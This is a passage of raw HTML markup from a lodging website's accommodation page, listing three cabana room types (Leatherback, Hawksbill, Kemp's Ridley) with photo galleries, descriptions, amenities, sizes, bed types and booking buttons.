6.81975L11.3969\n\t\t\t\t\t\t\t0.455787C11.0063 0.0652627 10.3732 0.0652627 9.98264 0.455787C9.59212 0.846311 9.59212\n\t\t\t\t\t\t\t1.47948 9.98264 1.87L15.6395 7.52686L9.98264 13.1837C9.59212 13.5742 9.59212 14.2074\n\t\t\t\t\t\t\t9.98264 14.5979C10.3732 14.9884 11.0063 14.9884 11.3969 14.5979L17.7608 8.23396ZM17.0537\n\t\t\t\t\t\t\t6.52686L0.053711 6.52685L0.0537109 8.52685L17.0537 8.52686L17.0537 6.52686Z\"\/><\/svg>"}' data-group='6967c163ea123'><ul class="slides"><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/leatherback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9507.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9507.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9507-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9507-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/leatherback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="483" height="362" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9505.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9505.jpg 483w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9505-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9505-400x300.jpg 400w" data-sizes="(max-width: 483px) 100vw, 483px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/leatherback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9487.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9487.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9487-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9487-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/leatherback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9506.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9506.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9506-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9506-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/leatherback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="564" height="423" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9509.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9509.jpg 564w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9509-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9509-400x300.jpg 400w" data-sizes="(max-width: 564px) 100vw, 564px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/leatherback/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="920" height="650" data-src="https://villatortugas.com/wp-content/uploads/2021/07/cabana_by_pool-cropped-e1672103628221-920x650.jpg" class="attachment-albatross-large size-albatross-large" alt="" /></a>
</span></li></ul></div></div><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><h2 class="mphb-room-type-title entry-title"><a class="mphb-room-type-title" href="https://villatortugas.com/accommodation/leatherback/">Leatherback</a></h2></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0ee468a" data-id="0ee468a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32e6bec ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="32e6bec" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1961 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-4 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><div class="mphb-room-type-excerpt"><p>2 Queen (150 cm wide) beds, sink/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the garden and pool. Kitchenette including microwave, kettle, blender/coffee maker and gas cooktop will be provided per request and for an additional charge.</p></div><h3 class="mphb-room-type-details-title">Details</h3><ul class="mphb-loop-room-type-attributes"><li class="mphb-room-type-adults-capacity"><span class="mphb-attribute-title mphb-adults-title">Adults:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-children-capacity"><span class="mphb-attribute-title mphb-children-title">Children:</span><span class="mphb-attribute-value">
1
</span></li><li class="mphb-room-type-facilities"><span class="mphb-attribute-title mphb-facilities-title">Amenities:</span><span class="mphb-attribute-value"> <span class="facility-air-conditioning"><a href="https://villatortugas.com/accommodation-facility/air-conditioning/">Air Conditioning</a></span>, <span class="facility-linens"><a href="https://villatortugas.com/accommodation-facility/linens/">Bed &amp; Bath Linens</a></span>, <span class="facility-private-bathroom-with-shower"><a href="https://villatortugas.com/accommodation-facility/private-bathroom-with-shower/">private bathroom with shower</a></span>, <span class="facility-pool"><a href="https://villatortugas.com/accommodation-facility/pool/">Swimming Pool</a></span>, <span class="facility-wifi"><a href="https://villatortugas.com/accommodation-facility/wifi/">WiFi</a></span></span></li><li class="mphb-room-type-view"><span class="mphb-attribute-title mphb-view-title">View:</span><span class="mphb-attribute-value">
Garden and Pool View
</span></li><li class="mphb-room-type-size"><span class="mphb-attribute-title mphb-size-title">Size:</span><span class="mphb-attribute-value">
31m²
</span></li><li class="mphb-room-type-bed-type"><span  class="mphb-attribute-title mphb-bed-type-title">Bed Type:</span><span class="mphb-attribute-value">
1 Queen and 1 single
</span></li></ul></div><div class="mphb-room-type-buttons"><div class="mphb-to-book-btn-wrapper"><form action="https://villatortugas.com/accommodation/leatherback/#booking-form-1961" method="get" ><button type="submit" class="button mphb-book-button" ><svg enable-background="new 0 0 30.99 6.99"
viewBox="0 0 30.99 6.99" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect y="3" width="30" height="1"></rect><polyline points="26.78 0.68 28.18 2.08 29.58 3.48 26.8 6.26
27.53 6.99 30.99 3.53 27.46 0"></polyline></svg>Book now</button></form></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7cef0ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cef0ca" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b5a21d" data-id="8b5a21d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f8b8e11 elementor-widget elementor-widget-heading" data-id="f8b8e11" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">2 Standalones (1 unit/each)</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0ecf404 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ecf404" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7f013a" data-id="b7f013a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-03e25e8 ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="03e25e8" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1580 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-5 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-images"><div id='mphb-flexslider-gallery-5' class='gallery-columns-1 gallery-size-albatross-large mphb-gallery-main-slider mphb-flexslider-gallery-wrapper mphb-room-type-gallery-wrapper mphb-gallery-main-slider-6967c163ec6f2' data-flexslider-atts='{"animation":"slide","controlNav":false,"animationLoop":true,"smoothHeight":true,"slideshow":false,"prevText":"<svg width=\"18\" height=\"15\" viewBox=\"0 0 18 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M0.292893 8.23396C-0.0976311 7.84344 -0.0976311 7.21027 0.292893 6.81975L6.65685\n\t\t\t\t\t\t\t0.455787C7.04738 0.0652627 7.68054 0.0652627 8.07107 0.455787C8.46159 0.846311 8.46159\n\t\t\t\t\t\t\t1.47948 8.07107 1.87L2.41421 7.52686L8.07107 13.1837C8.46159 13.5742 8.46159 14.2074\n\t\t\t\t\t\t\t8.07107 14.5979C7.68054 14.9884 7.04738 14.9884 6.65685 14.5979L0.292893 8.23396ZM1\n\t\t\t\t\t\t\t6.52686L18 6.52685L18 8.52685L1 8.52686L1 6.52686Z\"\/><\/svg>","nextText":"<svg width=\"19\" height=\"15\" viewBox=\"0 0 19 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M17.7608 8.23396C18.1513 7.84344 18.1513 7.21027 17.7608 6.81975L11.3969\n\t\t\t\t\t\t\t0.455787C11.0063 0.0652627 10.3732 0.0652627 9.98264 0.455787C9.59212 0.846311 9.59212\n\t\t\t\t\t\t\t1.47948 9.98264 1.87L15.6395 7.52686L9.98264 13.1837C9.59212 13.5742 9.59212 14.2074\n\t\t\t\t\t\t\t9.98264 14.5979C10.3732 14.9884 11.0063 14.9884 11.3969 14.5979L17.7608 8.23396ZM17.0537\n\t\t\t\t\t\t\t6.52686L0.053711 6.52685L0.0537109 8.52685L17.0537 8.52686L17.0537 6.52686Z\"\/><\/svg>"}' data-group='6967c163ec6f2'><ul class="slides"><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hawksbill/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="483" height="362" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9515.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9515.jpg 483w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9515-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9515-400x300.jpg 400w" data-sizes="(max-width: 483px) 100vw, 483px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hawksbill/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="483" height="362" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9516.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9516.jpg 483w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9516-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9516-400x300.jpg 400w" data-sizes="(max-width: 483px) 100vw, 483px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hawksbill/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9517.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9517.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9517-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9517-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hawksbill/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="604" height="453" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9483.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9483.jpg 604w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9483-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9483-400x300.jpg 400w" data-sizes="(max-width: 604px) 100vw, 604px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hawksbill/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="524" height="393" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9519.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9519.jpg 524w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9519-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9519-400x300.jpg 400w" data-sizes="(max-width: 524px) 100vw, 524px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/hawksbill/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="288" height="244" data-src="https://villatortugas.com/wp-content/uploads/2022/12/outside-e1672091963124.jpg" class="attachment-albatross-large size-albatross-large" alt="" /></a>
</span></li></ul></div></div><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><h2 class="mphb-room-type-title entry-title"><a class="mphb-room-type-title" href="https://villatortugas.com/accommodation/hawksbill/">Hawksbill</a></h2></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7c635f9" data-id="7c635f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e86266 ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="2e86266" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1580 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-5 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><div class="mphb-room-type-excerpt"><p>2 Queen (150 cm wide) beds, bar fridge, sink/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the duck pond and pool. Kitchenette including microwave, kettle, blender/coffee maker and gas cooktop will be provided per request and for an additional charge.</p></div><h3 class="mphb-room-type-details-title">Details</h3><ul class="mphb-loop-room-type-attributes"><li class="mphb-room-type-adults-capacity"><span class="mphb-attribute-title mphb-adults-title">Adults:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-children-capacity"><span class="mphb-attribute-title mphb-children-title">Children:</span><span class="mphb-attribute-value">
1
</span></li><li class="mphb-room-type-facilities"><span class="mphb-attribute-title mphb-facilities-title">Amenities:</span><span class="mphb-attribute-value"> <span class="facility-air-conditioning"><a href="https://villatortugas.com/accommodation-facility/air-conditioning/">Air Conditioning</a></span>, <span class="facility-linens"><a href="https://villatortugas.com/accommodation-facility/linens/">Bed &amp; Bath Linens</a></span>, <span class="facility-private-bathroom-with-shower"><a href="https://villatortugas.com/accommodation-facility/private-bathroom-with-shower/">private bathroom with shower</a></span>, <span class="facility-pool"><a href="https://villatortugas.com/accommodation-facility/pool/">Swimming Pool</a></span>, <span class="facility-wifi"><a href="https://villatortugas.com/accommodation-facility/wifi/">WiFi</a></span></span></li><li class="mphb-room-type-view"><span class="mphb-attribute-title mphb-view-title">View:</span><span class="mphb-attribute-value">
Garden and Pool View
</span></li><li class="mphb-room-type-size"><span class="mphb-attribute-title mphb-size-title">Size:</span><span class="mphb-attribute-value">
31m²
</span></li><li class="mphb-room-type-bed-type"><span  class="mphb-attribute-title mphb-bed-type-title">Bed Type:</span><span class="mphb-attribute-value">
2 Queens
</span></li></ul></div><div class="mphb-room-type-buttons"><div class="mphb-to-book-btn-wrapper"><form action="https://villatortugas.com/accommodation/hawksbill/#booking-form-1580" method="get" ><button type="submit" class="button mphb-book-button" ><svg enable-background="new 0 0 30.99 6.99"
viewBox="0 0 30.99 6.99" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect y="3" width="30" height="1"></rect><polyline points="26.78 0.68 28.18 2.08 29.58 3.48 26.8 6.26
27.53 6.99 30.99 3.53 27.46 0"></polyline></svg>Book now</button></form></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-55097f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55097f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-08dffcc" data-id="08dffcc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f48531d ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="f48531d" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1959 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-6 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-images"><div id='mphb-flexslider-gallery-6' class='gallery-columns-1 gallery-size-albatross-large mphb-gallery-main-slider mphb-flexslider-gallery-wrapper mphb-room-type-gallery-wrapper mphb-gallery-main-slider-6967c163eebfb' data-flexslider-atts='{"animation":"slide","controlNav":false,"animationLoop":true,"smoothHeight":true,"slideshow":false,"prevText":"<svg width=\"18\" height=\"15\" viewBox=\"0 0 18 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M0.292893 8.23396C-0.0976311 7.84344 -0.0976311 7.21027 0.292893 6.81975L6.65685\n\t\t\t\t\t\t\t0.455787C7.04738 0.0652627 7.68054 0.0652627 8.07107 0.455787C8.46159 0.846311 8.46159\n\t\t\t\t\t\t\t1.47948 8.07107 1.87L2.41421 7.52686L8.07107 13.1837C8.46159 13.5742 8.46159 14.2074\n\t\t\t\t\t\t\t8.07107 14.5979C7.68054 14.9884 7.04738 14.9884 6.65685 14.5979L0.292893 8.23396ZM1\n\t\t\t\t\t\t\t6.52686L18 6.52685L18 8.52685L1 8.52686L1 6.52686Z\"\/><\/svg>","nextText":"<svg width=\"19\" height=\"15\" viewBox=\"0 0 19 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M17.7608 8.23396C18.1513 7.84344 18.1513 7.21027 17.7608 6.81975L11.3969\n\t\t\t\t\t\t\t0.455787C11.0063 0.0652627 10.3732 0.0652627 9.98264 0.455787C9.59212 0.846311 9.59212\n\t\t\t\t\t\t\t1.47948 9.98264 1.87L15.6395 7.52686L9.98264 13.1837C9.59212 13.5742 9.59212 14.2074\n\t\t\t\t\t\t\t9.98264 14.5979C10.3732 14.9884 11.0063 14.9884 11.3969 14.5979L17.7608 8.23396ZM17.0537\n\t\t\t\t\t\t\t6.52686L0.053711 6.52685L0.0537109 8.52685L17.0537 8.52686L17.0537 6.52686Z\"\/><\/svg>"}' data-group='6967c163eebfb'><ul class="slides"><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/kemps-ridley/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="483" height="362" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9523.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9523.jpg 483w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9523-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9523-400x300.jpg 400w" data-sizes="(max-width: 483px) 100vw, 483px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/kemps-ridley/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="564" height="423" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9541.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9541.jpg 564w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9541-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9541-400x300.jpg 400w" data-sizes="(max-width: 564px) 100vw, 564px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/kemps-ridley/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="524" height="393" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9521.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9521.jpg 524w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9521-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9521-400x300.jpg 400w" data-sizes="(max-width: 524px) 100vw, 524px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/kemps-ridley/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="524" height="393" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9489.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9489.jpg 524w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9489-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9489-400x300.jpg 400w" data-sizes="(max-width: 524px) 100vw, 524px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/kemps-ridley/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="645" height="483" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9545.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9545.jpg 645w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9545-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9545-401x300.jpg 401w" data-sizes="(max-width: 645px) 100vw, 645px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/kemps-ridley/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="524" height="393" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9522.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9522.jpg 524w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9522-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9522-400x300.jpg 400w" data-sizes="(max-width: 524px) 100vw, 524px" /></a>
</span></li></ul></div></div><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><h2 class="mphb-room-type-title entry-title"><a class="mphb-room-type-title" href="https://villatortugas.com/accommodation/kemps-ridley/">Kemp&#8217;s Ridley</a></h2></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-921a93a" data-id="921a93a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8be22a5 ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="8be22a5" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1959 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-6 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-content-wrapper"><div class="mphb-room-type-content"><div class="mphb-room-type-description"><div class="mphb-room-type-excerpt"><p>Situated at the far end of the property and offers the most privacy. 2 Queen (150 cm wide) beds , sink/prep counter, eating bar, AC, ceiling fan, private bathroom with shower, open closet, bedside table, and deck with two small chairs and a table overlooking the duck pond and winding path. Kitchenette including microwave, kettle, blender/coffee maker and gas cooktop will be provided per request and for an additional charge.</p></div><h3 class="mphb-room-type-details-title">Details</h3><ul class="mphb-loop-room-type-attributes"><li class="mphb-room-type-adults-capacity"><span class="mphb-attribute-title mphb-adults-title">Adults:</span><span class="mphb-attribute-value">
2
</span></li><li class="mphb-room-type-children-capacity"><span class="mphb-attribute-title mphb-children-title">Children:</span><span class="mphb-attribute-value">
1
</span></li><li class="mphb-room-type-facilities"><span class="mphb-attribute-title mphb-facilities-title">Amenities:</span><span class="mphb-attribute-value"> <span class="facility-air-conditioning"><a href="https://villatortugas.com/accommodation-facility/air-conditioning/">Air Conditioning</a></span>, <span class="facility-linens"><a href="https://villatortugas.com/accommodation-facility/linens/">Bed &amp; Bath Linens</a></span>, <span class="facility-private-bathroom-with-shower"><a href="https://villatortugas.com/accommodation-facility/private-bathroom-with-shower/">private bathroom with shower</a></span>, <span class="facility-pool"><a href="https://villatortugas.com/accommodation-facility/pool/">Swimming Pool</a></span>, <span class="facility-wifi"><a href="https://villatortugas.com/accommodation-facility/wifi/">WiFi</a></span></span></li><li class="mphb-room-type-view"><span class="mphb-attribute-title mphb-view-title">View:</span><span class="mphb-attribute-value">
Garden and Pool View
</span></li><li class="mphb-room-type-size"><span class="mphb-attribute-title mphb-size-title">Size:</span><span class="mphb-attribute-value">
31m²
</span></li><li class="mphb-room-type-bed-type"><span  class="mphb-attribute-title mphb-bed-type-title">Bed Type:</span><span class="mphb-attribute-value">
2 Queens
</span></li></ul></div><div class="mphb-room-type-buttons"><div class="mphb-to-book-btn-wrapper"><form action="https://villatortugas.com/accommodation/kemps-ridley/#booking-form-1959" method="get" ><button type="submit" class="button mphb-book-button" ><svg enable-background="new 0 0 30.99 6.99"
viewBox="0 0 30.99 6.99" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect y="3" width="30" height="1"></rect><polyline points="26.78 0.68 28.18 2.08 29.58 3.48 26.8 6.26
27.53 6.99 30.99 3.53 27.46 0"></polyline></svg>Book now</button></form></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9d13897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d13897" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-000e1b6" data-id="000e1b6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-81ebd03 animated-slow elementor-widget elementor-widget-image" data-id="81ebd03" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
